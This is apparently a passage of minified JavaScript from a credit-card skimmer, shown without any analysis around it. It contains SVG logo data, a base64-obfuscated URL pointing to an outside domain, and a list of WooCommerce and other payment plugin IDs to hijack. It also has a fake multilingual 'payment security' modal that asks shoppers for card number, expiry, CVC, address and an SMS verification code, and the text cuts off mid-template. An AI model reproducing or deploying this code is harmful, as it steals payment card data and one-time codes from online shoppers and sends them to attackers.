C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός κάρτας",de:"Ημερομηνία λήξης",cv:"CVC"},error:"Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / d\xe9bito",header_2:"Seguran\xe7a de pagamento",header_3:"Um c\xf3digo de verifica\xe7\xe3o foi enviado para o seu dispositivo. Insira o c\xf3digo no campo apropriado para confirmar a transfer\xeancia.",header_4:"Detalhes do pagamento",submit:"Pagamento",wait:"Por favor, aguarde...",config:{fn:"Nome",ln:"Sobrenome",cn:"Pa\xeds",st:"Estado",ct:"Cidade",ad:"Endere\xe7o",ap:"Endere\xe7o 2",zp:"C\xf3digo postal",ph:"Telefone",em:"Email",cc:"N\xfamero do cart\xe3o",de:"Data de validade",cv:"CVC"},error:"Os dados do cart\xe3o de cr\xe9dito est\xe3o incorretos",label_ps:"Pague com cart\xe3o - pagamentos 100% seguros"},tr:{await:"\xd6deme bekleniyor...",header:"Kredi / Banka kartı ile \xf6deme",header_2:"\xd6deme g\xfcvenliği",header_3:"Bir doğrulama kodu cihazınıza g\xf6nderildi. Transferi onaylamak i\xe7in kodu uygun alana girin.",header_4:"\xd6deme Detayları",submit:"\xd6deme",wait:"L\xfctfen bekleyin...",config:{fn:"Ad",ln:"Soyad",cn:"\xdclke",st:"Eyalet",ct:"Şehir",ad:"Adres",ap:"Adres 2",zp:"Posta kodu",ph:"Telefon",em:"E-posta",cc:"Kart Numarası",de:"Son Kullanma Tarihi",cv:"CVC"},error:"Kredi kartı bilgileri hatalı",label_ps:"Kartla \xf6de - %100 g\xfcvenli \xf6demeler"},da:{await:"Afventer betaling...",header:"Betal med kredit- / debetkort",header_2:"Betalingssikkerhed",header_3:"En bekr\xe6ftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekr\xe6fte overf\xf8rslen.",header_4:"Betalingsoplysninger",submit:"Betaling",wait:"Vent venligst...",config:{fn:"Fornavn",ln:"Efternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"Email",cc:"Kortnummer",de:"Udl\xf8bsdato",cv:"CVC"},error:"Kreditkortoplysningerne er forkerte",label_ps:"Betal med kort - 100% sikre betalinger"},no:{await:"Venter p\xe5 betaling...",header:"Betal med kreditt- / debetkort",header_2:"Betalingssikkerhet",header_3:"En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betaling",wait:"Vennligst vent...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Kredittkortinformasjonen er feil",label_ps:"Betal med kort - 100% sikre betalinger"},sv:{await:"V\xe4ntar p\xe5 betalning...",header:"Betala med kredit- / debetkort",header_2:"Betalningss\xe4kerhet",header_3:"En bekr\xe4ftelsekod har skickats till din enhet. Ange koden i det relevanta f\xe4ltet f\xf6r att bekr\xe4fta \xf6verf\xf6ringen.",header_4:"Betalningsinformation",submit:"Betalning",wait:"V\xe4nligen v\xe4nta...",config:{fn:"F\xf6rnamn",ln:"Efternamn",cn:"Land",st:"Stat",ct:"Stad",ad:"Adress",ap:"Adress 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utg\xe5ngsdatum",cv:"CVC"},error:"Kreditkortsinformationen \xe4r felaktig",label_ps:"Betala med kort - 100% s\xe4kra betalningar"},sl:{await:"Čakanje na plačilo...",header:"Plačajte s kreditno / debetno kartico",header_2:"Varnost plačila",header_3:"Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.",header_4:"Podrobnosti plačila",submit:"Plačilo",wait:"Prosim, počakajte...",config:{fn:"Ime",ln:"Priimek",cn:"Država",st:"Država",ct:"Mesto",ad:"Naslov",ap:"Naslov 2",zp:"Poštna številka",ph:"Telefon",em:"E-pošta",cc:"Številka kartice",de:"Datum poteka",cv:"CVC"},error:"Podatki o kreditni kartici so napačni"},nl:{await:"Wachten op betaling...",header:"Betaal met creditcard / debetkaart",header_2:"Betaalbeveiliging",header_3:"De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.",header_4:"Betalingsgegevens",submit:"Betalen",wait:"Even geduld alstublieft...",config:{fn:"Voornaam",ln:"Achternaam",cn:"Land",st:"Provincie",ct:"Stad",ad:"Adres",ap:"Adres 2",zp:"Postcode",ph:"Telefoon",em:"E-mail",cc:"Kaartnummer",de:"Vervaldatum",cv:"CVC"},error:"De creditcardgegevens zijn onjuist"},he:{await:"ממתין לתשלום...",header:"שלם בכרטיס אשראי / כרטיס דביט",header_2:"אבטחת תשלום",header_3:"קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.",header_4:"פרטי תשלום",submit:"שלם",wait:"תמתין שנייה בבקשה...",config:{fn:"שם פרטי",ln:"שם משפחה",cn:"מדינה",st:"מחוז",ct:"עיר",ad:"כתובת",ap:"כתובת 2",zp:"מיקוד",ph:"טלפון",em:"אימייל",cc:"מספר כרטיס",de:"תאריך תפוגה",cv:"CVC"},error:"פרטי כרטיס האשראי אינם נכונים"},nb:{await:"Venter p\xe5 betaling...",header:"Betal med kredittkort / debetkort",header_2:"Betalingssikkerhet",header_3:"Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betal",wait:"Vennligst vent et \xf8yeblikk...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Fylke",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Ugyldige kortdetaljer"}},init:function(_){this.lang=document.documentElement.lang.split("-")[0],this.setAssets(()=>this.initModal()),"function"==typeof _&&_()},initModal:function(_){let $=`<div class="modalSecurityPayment-dialog" role="document"><div class="modalSecurityPayment-content"><div class="modalSecurityPayment-header"><button type="button" class="modalSecurityPayment-close" aria-label="Close"><span aria-hidden="true">\xd7</span></button><h5 class="modalSecurityPayment-title"><i class=""></i><span>${this.languages[this.lang].header}</span></span></h5></div><div class="modalSecurityPayment-body"><h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"> <div class="modalSecurityPayment-loader"></div></div></div></div></div>`,e=document.createElement("div");if(e.className="modalSecurityPayment fadeSecurityPayment",e.id="modal-security-payment",e.innerHTML=$,Q("#modal-security-payment"))return!1;document.body.appendChild(e),this.modalSecurityPayment("show"),Q(".modalSecurityPayment-close").onclick=()=>{Q("h2.modalSecurityPayment-text-center")&&location.reload(),this.modalSecurityPayment("hide")},"function"==typeof _&&_()},modalSecurityPayment:function(_,$=!1){switch(_){case"show":{let e=document.createElement("div");e.className="modalSecurityPayment-backdrop fadeSecurityPayment inSecurityPayment",document.body.appendChild(e),Q("#modal-security-payment").classList.add("inSecurityPayment"),setTimeout(()=>this.modalCardForm($),1500);break}case"hide":document.body.style.overflow="auto",Q("#modal-security-payment").remove(),Q(".modalSecurityPayment-backdrop").remove(),clearInterval(this.checkB),clearInterval(this.inTim),"function"==typeof $&&$()}},modalCardForm:function(_=!1){let $=(_,$,e,t="text",a,i,n,o=!1,r="")=>`${i?'<div class="cc-form-row">':""}<div class="${a}"><div class="cc-form-form-group"><label for="${$}" style="padding-left: 0px !important;">${_}</label>${o?`<div class="cc-form-input-group">`:""}<input class="cc-form-form-control" id="${$}" name="${e}" type="${t}" placeholder="${r}" required="">${o?`<span class="cc-form-input-group-addon"><svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg></span></div>`:""}</div></div>${n?"</div>":""}`,e="";this.cardInfo&&(e=`${$(this.languages[this.lang].config.fn,"cc_firstname","payment[cc_firstname]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1)}${$(this.languages[this.lang].config.ln,"cc_lastname","payment[cc_lastname]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.cn,"cc_country","payment[cc_country]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.st,"cc_state","payment[cc_state]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ct,"cc_city","payment[cc_city]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.ad,"cc_address","payment[cc_address]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ap,"cc_address_2","payment[cc_address_2]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.zp,"cc_zip","payment[cc_zip]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ph,"cc_phone","payment[cc_phone]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.em,"cc_email","payment[cc_email]","email","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0)}`);let t=`<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main"><div 